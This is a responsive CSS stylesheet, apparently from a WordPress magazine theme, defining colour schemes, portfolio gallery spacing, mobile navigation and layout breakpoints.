.et_color_scheme_blue #top-menu li.current-menu-item > a, .et_color_scheme_blue #top-menu > li > a:hover, .et_color_scheme_blue .meta-info, .et_color_scheme_blue .et-description .post-meta span, .et_color_scheme_blue .categories-tabs:after, .et_color_scheme_blue .home-tab-active, .et_color_scheme_blue .home-tab-active:before, .et_color_scheme_blue a.read-more, .et_color_scheme_blue .comment-reply-link, .et_color_scheme_blue h1.post-heading, .et_color_scheme_blue .form-submit input, .et_color_scheme_blue .home-tab-active:before, .et_color_scheme_blue .et-recent-videos-wrap li:before, .et_color_scheme_blue .nav li ul, .et_color_scheme_blue .et_mobile_menu, .et_color_scheme_blue #top-menu > .sfHover > a { background-color: #0098d3; }
.et_color_scheme_blue .featured-comments span, .et_color_scheme_blue #author-info strong, .et_color_scheme_blue #footer-bottom .current-menu-item a, .featured-comments span { color: #0098d3; }
.et_color_scheme_blue .entry-content blockquote, .et_color_scheme_blue .widget li:before, .et_color_scheme_blue .footer-widget li:before, .et_color_scheme_blue .et-popular-mobile-arrow-next { border-color: transparent transparent transparent #0098d3; }
.et_color_scheme_blue .et-popular-mobile-arrow-previous { border-right-color: #0098d3; }
.et_color_scheme_blue .categories-tabs:after, .et_color_scheme_blue .home-tab-active { border-color: #007dae; }
.et_color_scheme_blue .load-more a:before, .et_color_scheme_blue .et_mobile_arrow { background-image: url(images/blue/load-more-bg.png); }
.et_color_scheme_blue .et-scroll-arrows-bottom, .et_color_scheme_blue .et-scroll-video-bottom { background-image: url(images/blue/popular-scroll-bottom.png); }
.et_color_scheme_blue .et-scroll-arrows-top, .et_color_scheme_blue .et-scroll-video-top { background-image: url(images/blue/popular-scroll-top.png); }

.et_color_scheme_orange #top-menu li.current-menu-item > a, .et_color_scheme_orange #top-menu > li > a:hover, .et_color_scheme_orange .meta-info, .et_color_scheme_orange .et-description .post-meta span, .et_color_scheme_orange .categories-tabs:after, .et_color_scheme_orange .home-tab-active, .et_color_scheme_orange .home-tab-active:before, .et_color_scheme_orange a.read-more, .et_color_scheme_orange .comment-reply-link, .et_color_scheme_orange h1.post-heading, .et_color_scheme_orange .form-submit input, .et_color_scheme_orange .home-tab-active:before, .et_color_scheme_orange .et-recent-videos-wrap li:before, .et_color_scheme_orange .nav li ul, .et_color_scheme_orange .et_mobile_menu, .et_color_scheme_orange #top-menu > .sfHover > a { background-color: #fc8d00; }
.et_color_scheme_orange .featured-comments span, .et_color_scheme_orange #author-info strong, .et_color_scheme_orange #footer-bottom .current-menu-item a, .featured-comments span { color: #fc8d00; }
.et_color_scheme_orange .entry-content blockquote, .et_color_scheme_orange .widget li:before, .et_color_scheme_orange .footer-widget li:before, .et_color_scheme_orange .et-popular-mobile-arrow-next { border-color: transparent transparent transparent #fc8d00; }
.et_color_scheme_orange .et-popular-mobile-arrow-previous { border-right-color: #fc8d00; }
.et_color_scheme_orange .categories-tabs:after, .et_color_scheme_orange .home-tab-active { border-color: #ec8401; }
.et_color_scheme_orange .load-more a:before, .et_color_scheme_orange .et_mobile_arrow { background-image: url(images/orange/load-more-bg.png); }
.et_color_scheme_orange .et-scroll-arrows-bottom, .et_color_scheme_orange .et-scroll-video-bottom { background-image: url(images/orange/popular-scroll-bottom.png); }
.et_color_scheme_orange .et-scroll-arrows-top, .et_color_scheme_orange .et-scroll-video-top { background-image: url(images/orange/popular-scroll-top.png); }

.et_color_scheme_purple #top-menu li.current-menu-item > a, .et_color_scheme_purple #top-menu > li > a:hover, .et_color_scheme_purple .meta-info, .et_color_scheme_purple .et-description .post-meta span, .et_color_scheme_purple .categories-tabs:after, .et_color_scheme_purple .home-tab-active, .et_color_scheme_purple .home-tab-active:before, .et_color_scheme_purple a.read-more, .et_color_scheme_purple .comment-reply-link, .et_color_scheme_purple h1.post-heading, .et_color_scheme_purple .form-submit input, .et_color_scheme_purple .home-tab-active:before, .et_color_scheme_purple .et-recent-videos-wrap li:before, .et_color_scheme_purple .nav li ul, .et_color_scheme_purple .et_mobile_menu, .et_color_scheme_purple #top-menu > .sfHover > a { background-color: #a920b2; }
.et_color_scheme_purple .featured-comments span, .et_color_scheme_purple #author-info strong, .et_color_scheme_purple #footer-bottom .current-menu-item a, .featured-comments span { color: #a920b2; }
.et_color_scheme_purple .entry-content blockquote, .et_color_scheme_purple .widget li:before, .et_color_scheme_purple .footer-widget li:before, .et_color_scheme_purple .et-popular-mobile-arrow-next { border-color: transparent transparent transparent #a920b2; }
.et_color_scheme_purple .et-popular-mobile-arrow-previous { border-right-color: #a920b2; }
.et_color_scheme_purple .categories-tabs:after, .et_color_scheme_purple .home-tab-active { border-color: #8f1c97; }
.et_color_scheme_purple .load-more a:before, .et_color_scheme_purple .et_mobile_arrow { background-image: url(images/purple/load-more-bg.png); }
.et_color_scheme_purple .et-scroll-arrows-bottom, .et_color_scheme_purple .et-scroll-video-bottom { background-image: url(images/purple/popular-scroll-bottom.png); }
.et_color_scheme_purple .et-scroll-arrows-top, .et_color_scheme_purple .et-scroll-video-top { background-image: url(images/purple/popular-scroll-top.png); }

.et_pt_portfolio_item { margin-left: 99px !important; }
.et_portfolio_small .et_pt_portfolio_item.et_pt_portfolio_item { margin-left: 71px !important; }
.et_portfolio_large .et_pt_portfolio_item { margin-left: 124px !important; }

#et_mobile_nav_menu { display: none; text-align: center; padding: 25px 0; }
	.mobile_nav { position: relative; display: inline-block; color: #333; text-shadow: 1px 1px 0 #fff; }
	.mobile_nav:hover { text-decoration: none; color: #111; }
		.mobile_nav.opened > span { -moz-transform: rotate(-180deg); -webkit-transform: rotate(-180deg); -o-transform: rotate(-180deg); transform: rotate(-180deg); }
		.mobile_nav > span { top: 3px; height: 10px; right: -25px; position: absolute; width: 15px; background: url(images/load-more-bg.png) no-repeat; -moz-transition: all 0.5s ease-in-out; -webkit-transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; }
		.et_mobile_menu { position: absolute; top: 40px; left: -63px; text-align: left; }
		.et_mobile_menu ul { display: block !important; visibility: visible !important; }
		.et_mobile_menu ul li { padding-left: 15px; }

.et-popular-mobile-arrow { position: absolute; top: 19px; border-color: transparent transparent transparent #9bc100; border-style: solid; border-width: 5px; cursor: pointer; display: none; }
.et-popular-mobile-arrow-previous { left: 33px; border-color: transparent #9bc100 transparent transparent; }
.et-popular-mobile-arrow-next { right: 37px; }

.categories-tabs-module { position: relative; }

.add-modules-notice { padding: 40px; }

@media only screen and ( min-width: 1301px ) {
	.home.et-2-column-layout #content { width: 958px; }
	.home.et-2-column-layout #main-content:after { display: none; }

	.et_pt_gallery_entry { margin-left: 69px !important; }
}

@media only screen and ( min-width: 961px ) and ( max-width: 1300px ) {
	.container { width: 960px; }
		.header-banner { float: none; text-align: center; }
		#logo { padding-top: 40px; }
		#top-menu li { font-size: 14px; }
			#top-menu > li > a, #top-menu > li.current-menu-item > a { padding-bottom: 25px; }
		#et-featured-posts { padding: 40px; }
			.et-featured-post img, .popular-post .main-tab-image img { width: 100%; }
		.post-thumbnail .container { min-height: 292px; }
			h1.post-heading { font-size: 36px; }
		#main-content:before { background-position: 638px 0; }
			#content, body.page #content { width: 638px; }
				#left-area { padding-top: 40px; }
					.entry-content { padding: 0 40px 30px; }
						.author-avatar { left: 40px; }
						#et-bio-author { padding: 40px 45px 25px 130px; }
						#et-post-share { padding: 15px 130px 13px; }
					#comment-wrap { padding: 40px 0; }
						h1#comments, #reply-title { padding-left: 40px; }
							span.fn, span.fn a { font-size: 16px; }
		#footer-widgets { padding: 40px 40px 25px; }
			.footer-widget { width: 170px; }
		#footer-bottom ul { padding: 23px 40px; }
			.home .et-first .post-description, .post-description { bottom: 17px; left: 30px; }
				.post-description h2 { font-size: 30px; }
		.recent-post { padding: 0 40px 40px; }
			.et-main-image { width: 160px; margin-right: 30px; }
				.et-main-image img { width: 160px; height: 160px; }
		.footer-banner { padding-left: 40px; padding-right: 40px; }

	.home .et-first { width: 438px; height: 318px; }
		.home .et-first .excerpt-wrap { padding: 31px 62px 0 96px; }
	.home .et-second { width: 438px; height: 158px; }
		.home .et-second .excerpt-wrap { padding-top: 15px; }
	.home .et-third, .home .et-fourth { width: 217px; height: 158px; }
		.et-third .excerpt-wrap, .et-fourth .excerpt-wrap { padding-top: 8px; }
		.home .et-second .post-description h2 { font-size: 24px; }
		.home .et-third .post-description h2, .home .et-fourth .post-description h2 { font-size: 18px; }
		.home .et-third .post-meta, .home .et-fourth .post-meta { display: none; }
		.home #additional-sidebar { display: none; }
		.home #sidebar { width: 319px; }

	.et-description { margin-left: 200px; }

	#et-social-icons { width: 204px; }
		#et-social-icons a, #et-social-icons span { width: 50px; }
		#et-social-icons .twitter .et-social-normal { background-position: 15px 23px; }
		#et-social-icons .twitter .et-social-hover { background-position: 15px 20px; }
		#et-social-icons .facebook .et-social-normal { background-position: 21px 22px; }
		#et-social-icons .facebook .et-social-hover { background-position: 21px 20px; }
		#et-social-icons .rss .et-social-normal { background-position: 17px 22px; }
		#et-social-icons .rss .et-social-hover { background-position: 17px 20px; }
		#et-social-icons .google .et-social-normal { background-position: 14px 22px; }
		#et-social-icons .google .et-social-hover { background-position: 14px 21px; }

	body.category .et-first, body.category .et-second { width: 438px; height: 212px; }
		body.category .et-first .post-description { bottom: 17px; left: 30px; }
		body.category .et-first .post-description h2 { font-size: 30px; }

	.et_pt_gallery_entry { margin-left: 69px !important; }

	#et_pt_portfolio_gallery { margin-right: -70px; }
		.et_pt_portfolio_item { margin-left: 51px !important; }

	.et_portfolio_small .et_pt_portfolio_item.et_pt_portfolio_item { margin-left: 32px !important; }

	.et_portfolio_large .et_pt_portfolio_item { margin-left: 49px !important; }

	.et-single-post-ad { padding: 40px 0; margin-bottom: 0; }
}

@media only screen and ( max-width: 960px ) {
	#et-search, p#et-search-title, p#et-search-title span { background: none !important; }
	#et-search { width: auto !important; height: auto !important; }
		#et-search-inner { padding: 0 !important; }
			#et-search-right { float: none !important; clear: both; text-align: left !important; }
				#et_search_submit { background: #BBB8B8 !important; color: #111 !important; }
			p#et-search-title { margin-bottom: 2px !important; }
				p#et-search-title span { padding: 0 !important; text-shadow: none !important; }
	#et-searchinput { width: auto !important; }
	p#et_choose_posts, p#et_choose_pages, p#et_choose_date, p#et_choose_cat { float: none !important; }
	#et-search-left { float: none !important; width: 100% !important; }
}

@media only screen and ( min-width: 767px ) and ( max-width: 960px ) {
	.container { width: 766px; }
		.header-banner { float: none; text-align: center; }
		#logo { padding-top: 40px; }
		#top-menu li { font-size: 14px; }
		.nav li:hover ul, ul.nav li.sfHover ul { left: 0; top: 61px; }
		#et-social-icons, #additional-sidebar { display: none; }
		#et-featured-posts { padding: 40px; }
			.et-featured-post img, .popular-post .main-tab-image img { width: 100%; }
		.post-thumbnail .container { min-height: 246px; }
			h1.post-heading { font-size: 36px; }
		#main-content:before { background-position: 766px 0; }
			#content, body.page #content { width: 766px; }
				#sidebar { width: 766px; }
					#sidebar .widget { width: 382px; }
				#left-area { padding-top: 40px; }
					.entry-content { padding: 0 40px 30px; }
						.author-avatar { left: 40px; }
						#et-bio-author { padding: 40px 45px 25px 130px; }
						#et-post-share { padding: 15px 130px 13px; }
					#comment-wrap { padding: 40px 0; }
						h1#comments, #reply-title { padding-left: 40px; }
							span.fn, span.fn a { font-size: 16px; }
		#footer-widgets { padding: 40px 40px 25px; }
			.footer-widget { width: 309px; margin-right: 55px; }
		#footer-bottom ul { padding: 23px 40px; }

			.home .et-first .post-description, .post-description { bottom: 40px; left: 40px; }
				.post-description h2 { font-size: 18px; }
		.recent-post { padding: 0 40px 40px; }
			.et-main-image { width: 160px; margin-right: 30px; }
				.et-main-image img { width: 160px; height: 160px; }

			.et-description .post-meta { font-size: 14px; }

	.home .et-first { width: 688px; height: 500px; padding-right: 0; margin-bottom: 4px; }
	.home .et-second { width: 688px; height: 248px; }
	.home .et-third, .home .et-fourth { width: 341px; height: 248px; }

	.home #main-content:before { background-color: transparent; border-left: none; }
	.home #main-content:after { background: none; }
	.home #content { float: none; width: 763px; }

	#main-content:before { display: none; }

	#sidebar { width: 100%; position: relative; background: #f7f7f7; }
		#sidebar:before { content: ''; position: absolute; top: 0; left: 382px; width: 1px; height: 100%; background: #e0e0e0; }
		#sidebar .widget { width: 302px; float: left; }
		#sidebar .widget:nth-child( 2n+1 ) { clear: both; }

	.footer-banner { padding-left: 40px; padding-right: 40px; }

	.footer-widget:nth-child( 2n ) { margin-right: 0; }
	.footer-widget:nth-child( 2n+1 ) { clear: both; }

	.et-description { margin-left: 200px; }

	body.category #et-featured-posts { padding: 40px 39px; }
		body.category .et-first, body.category .et-second { width: 342px; height: 166px; }
			body.category .et-first .post-description, body.category .et-second .post-description { bottom: 7px; left: 30px; }
			body.category .et-first .post-description h2, body.category .et-second .post-description h2 { font-size: 18px; }

	.et_pt_gallery_entry { margin-left: 26px !important; }

	#et_pt_portfolio_gallery { margin-left: -35px !important; margin-right: -20px !important; }
		.et_pt_portfolio_item { margin-left: 38px !important; width: 201px !important; }
		.et_portfolio_more_icon, .et_portfolio_zoom_icon { top: 50px !important; }
		.et_portfolio_more_icon { left: 65px !important; }
		.et_portfolio_zoom_icon { left: 106px !important; }

	#et_pt_portfolio_gallery.et_portfolio_small { margin-left: -39px !important; }
		#et_pt_portfolio_gallery.et_portfolio_small .et_pt_portfolio_item { margin-left: 30px !important; width: 117px !important; }
			#et_pt_portfolio_gallery.et_portfolio_small .et_portfolio_more_icon, #et_pt_portfolio_gallery.et_portfolio_small .et_portfolio_zoom_icon { top: 20px !important; }
			#et_pt_portfolio_gallery.et_portfolio_small .et_portfolio_more_icon { left: 26px !important; }
			#et_pt_portfolio_gallery.et_portfolio_small .et_portfolio_zoom_icon { left: 62px !important; }

	#et_pt_portfolio_gallery.et_portfolio_large { margin-left: -42px !important; }
		#et_pt_portfolio_gallery.et_portfolio_large .et_pt_portfolio_item { margin-left: 42px !important; width: 321px !important; }
			#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_more_icon, #et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_zoom_icon { top: 99px !important; }
			#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_more_icon { left: 140px !important; }
			#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_zoom_icon { left: 178px !important; }

	.et-single-post-ad { padding: 40px 0; margin-bottom: 0; }
}

@media only screen and ( max-width: 767px ) {
	.container { width: 478px; }
		#featured .container { width: 480px; }
		.header-banner { float: none; text-align: center; }
		#top-info { text-align: center; }
		#logo { padding-top: 40px; float: none; margin-bottom: -3px; }
		#et-social-icons, #top-menu, #footer-bottom { display: none; }
		#et-featured-posts { padding: 40px; }
			.et-featured-post img, .popular-post .main-tab-image img { width: 100%; }
		.post-thumbnail .container { min-height: 246px; }
			h1.post-heading { font-size: 24px; }
			#breadcrumbs a { font-size: 14px; }
		#main-content:before { background-position: 478px 0; }
			#content, body.page #content, #sidebar { width: 100%; }
			#sidebar .widget { width: 240px; padding-left: 120px; padding-right: 120px; }
				#left-area { padding-top: 40px; }
					.entry-content { padding: 0 40px 30px; }
						.entry-content .post-meta { font-size: 24px; }
						.author-avatar { left: 40px; }
						#et-bio-author { padding: 40px 45px 25px 130px; }
						#et-post-share { padding: 15px 51px 13px 130px; }
					#comment-wrap { padding: 40px 0; }
						h1#comments, #reply-title { padding-left: 40px; }
							span.fn, span.fn a { font-size: 16px; }
		#footer-widgets { padding: 40px 40px 25px; }
			.footer-widget { width: 407px; margin-right: 0; }
			.home .et-first .post-description, .post-description { bottom: 20px; left: 20px; }
				.post-description h2 { font-size: 24px; }
		.recent-post { padding: 0 40px 40px; }
			.et-main-image { width: 160px; margin-right: 30px; }
				.et-main-image img { width: 160px; height: 160px; }

	.home .et-first { width: 400px; height: 291px; padding-right: 0; margin-bottom: 4px; }
		.home .et-first .excerpt-wrap { padding: 18px 62px 0 90px; }
	.home .et-second { width: 400px; height: 145px; }
	.home .et-third, .home .et-fourth { width: 198px; height: 144px; }
		.home .et-first .post-description h2 { font-size: 24px; }
		.home .et-second .post-description h2 { font-size: 24px; }
		.home .et-third .post-description h2, .home .et-fourth .post-description h2 { font-size: 18px; }
		.home .et-third .post-meta, .home .et-fourth .post-meta { display: none; }

	body.category .et-first, body.category .et-second { width: 400px; height: 195px; }
		body.category .et-first .post-description, body.category .et-second .post-description { bottom: 25px; left: 40px; }
		body.category .et-first .post-description h2, body.category .et-second .post-description h2 { font-size: 24px; }

	body.category .et-first { padding-right: 0; margin-bottom: 4px; }

	.home #additional-sidebar { display: none; }
	.home #main-content:before { background-color: transparent; border-left: none; }
	.home #main-content:after { background: none; }
	.home #content { float: none; width: 476px; }
		.home .et-main-image { display: none; }
		.home .categories-tabs-module .et-description, .home .recent-module .et-description { margin: 0; }
			.home .popular-tabs { display: none; }
			.popular-posts { margin-left: 0; width: auto; }
	#copyright { font-size: 13px; text-align: center; }

	.popular-module .module-title { text-align: center; }
	.recent-reviews .review-rating { position: relative; }
	.review-post .et-description { margin-left: 0; }

	.home #sidebar { background: #f7f7f7; }

	#main-content:before, .home #main-content:after { display: none; }
	.footer-banner { padding-left: 40px; padding-right: 40px; }

	h4.widgettitle { text-align: center; margin-left: -121px; margin-right: -116px; }

	.et-description { margin-left: 200px; }

	.commentlist .children li { padding-left: 0; }

	.et_pt_gallery_entry { margin-left: 127px !important; }

	.sitemap-col { float: none !important; width: auto !important; }

	.et_pt_portfolio_item { margin-left: 130px !important; }

	.et_portfolio_small .et_pt_portfolio_item { width: 340px !important; margin-bottom: 10px; margin-left: 17px !important; }
		.et_portfolio_small .et_pt_portfolio_entry { float: left; margin-right: 15px; }
		.et_portfolio_small .et_portfolio_more_icon, .et_portfolio_small .et_portfolio_zoom_icon { top: 30px !important; }
		.et_portfolio_small .et_portfolio_more_icon { left: 38px !important; }
		.et_portfolio_small .et_portfolio_zoom_icon { left: 77px !important; }
	.et_portfolio_small .et_pt_portfolio_item.et_pt_portfolio_item { margin-left: 44px !important; width: 400px !important; }

	#et_pt_portfolio_gallery.et_portfolio_large { margin-left: -23px !important; }
		#et_pt_portfolio_gallery.et_portfolio_large .et_pt_portfolio_item { margin-left: 16px !important; width: 404px !important; }
		#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_more_icon, #et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_zoom_icon { top: 109px !important; }
		#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_more_icon { left: 155px !important; }
		#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_zoom_icon { left: 195px !important; }

	#et_mobile_nav_menu, .et-popular-mobile-arrow { display: block; }

	.categories-tabs { height: 50px; text-align: center; }
		.categories-tabs li { float: none; display: none; }
		.categories-tabs li.home-tab-active { display: inline-block; }

	.et-single-post-ad { padding: 40px; margin-bottom: 0; }
}

@media only screen and ( max-width: 478px ) {
	.container, #featured .container { width: 320px; }
		#et-social-icons, #top-menu, #footer-bottom, #breadcrumbs, .author-avatar, #et-post-share span { display: none; }
		#et-featured-posts { padding: 40px; }
			.et-featured-post img, .popular-post .main-tab-image img { width: 100%; }
		.post-thumbnail .container { min-height: 246px; }
			h1.post-heading { font-size: 24px; }
		#main-content:before { background-position: 320px 0; }
			#content, body.page #content { width: 320px; }
				#sidebar { width: 320px; }
					#sidebar .widget { width: 240px; padding: 0 40px 30px; }
				#left-area { padding-top: 40px; }
					.entry-content { padding: 0 40px 30px; }
						.entry-content .post-meta { font-size: 24px; }
						#et-bio-author { padding: 40px 40px 25px; }
						#et-post-share { padding: 15px 51px 13px 40px; }
					#comment-wrap { padding: 40px 0; }
						h1#comments, #reply-title { padding-left: 40px; }
							span.fn, span.fn a { font-size: 18px; }
		#footer-widgets { padding: 40px 40px 25px; }
			.footer-widget { width: 240px; margin-right: 0; }

			.post-description { bottom: 15px!important; left: 20px!important; }
				.post-description h2 { font-size: 18px!important; }
				.post-description .post-meta { display: none; }
			.meta-info { font-size: 18px; width: 40px; height: 40px; }
				.meta-info .month { font-size: 10px; margin-bottom: -5px; }
				.meta-info .meta-date { padding: 0px 8px 5px; }

		.recent-post { padding: 0 40px 40px; }
			.et-main-image { display: none; }
			.et-description h2 { font-size: 30px; }
			.et-description .post-meta { font-size: 14px; }

	.home .et-first { width: 240px; height: 175px; }
	.home .et-second { width: 240px; height: 87px; }
	.home .et-third, .home .et-fourth { width: 240px; height: 174px; }
		.home #et-featured-posts .post-description h2 { font-size: 18px; }
		.home #et-featured-posts .post-meta { display: none; }
	.home #additional-sidebar { display: none; }
	.home #main-content:before { background-color: transparent; border-left: none; }
	.home #main-content:after { background: none; }
	.home #content { float: none; width: 318px; }
		.home .review-post .et-description { margin-left: 0; }
		.home .recent-reviews .review-rating { bottom: 11px; }
		.home .et-main-image { display: none; }
		.home .categories-tabs-module .et-description, .home .recent-module .et-description { margin: 0; }
			.home .popular-tabs { display: none; }
			.popular-posts { margin-left: 0; width: auto; }
	#copyright { font-size: 13px; text-align: center; }

	body.category .et-first, body.category .et-second { width: 240px; height: 117px; }
		body.category .et-first .excerpt-wrap, body.category .et-second .excerpt-wrap { padding: 22px 49px 0 58px; }
		body.category .et-first .post-description, body.category .et-second .post-description { bottom: 7px; left: 20px; }
		body.category .et-first .post-description h2, body.category .et-second .post-description h2 { font-size: 18px; }

	.header-banner { display: none; }
	#logo { padding-top: 0; }

	.et-third { padding-right: 0; margin-bottom: 4px; }
	.featured-comments { left: 1px; }

	h4.widgettitle { margin: 0 -39px 30px -41px; }

	.et-description { margin-left: 0; }

	#et_contact_right { width: 100% !important; margin-left: 0 !important; }

	.et_pt_gallery_entry { margin-left: 43px !important; }

	#et_pt_portfolio_gallery, #et_pt_portfolio_gallery.et_portfolio_large { margin-left: -39px !important; }
		.et_pt_portfolio_item, #et_pt_portfolio_gallery.et_portfolio_large .et_pt_portfolio_item { margin-left: 16px !important; width: 228px !important; }
			.et_portfolio_more_icon, .et_portfolio_zoom_icon, #et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_more_icon, #et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_zoom_icon { top: 53px !important; }
			.et_portfolio_more_icon, #et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_more_icon { left: 70px !important; }
			.et_portfolio_zoom_icon, #et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_zoom_icon { left: 110px !important; }

	#et_pt_portfolio_gallery { margin-left: -16px !important; }

	.et_portfolio_small .et_pt_portfolio_item { width: 255px !important; margin-left: 0 !important; }
	.et_portfolio_small .et_pt_portfolio_item.et_pt_portfolio_item { margin-left: -8px !important; width: 288px !important; }

	#et_pt_portfolio_gallery.et_portfolio_large .et_pt_portfolio_item { margin-left: 37px !important; }

	.et_mobile_menu { left: -65px; }

	.et-single-post-ad { display: none; }
}